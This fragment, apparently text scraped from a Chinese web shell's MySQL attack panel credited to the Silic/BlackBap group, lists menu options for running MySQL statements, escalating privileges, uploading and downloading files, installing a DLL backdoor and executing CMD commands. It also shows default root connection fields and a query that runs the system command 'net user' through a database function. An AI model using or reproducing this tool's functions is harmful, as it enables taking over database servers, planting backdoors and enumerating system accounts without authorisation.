 - Linux - Apache
[MYSQL执行语句] [MYSQL提权] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 库名 mysql
select state("net user")
安装DLL后门 执行CMD语句
习科 silic
WWW.BLACKBAP.ORG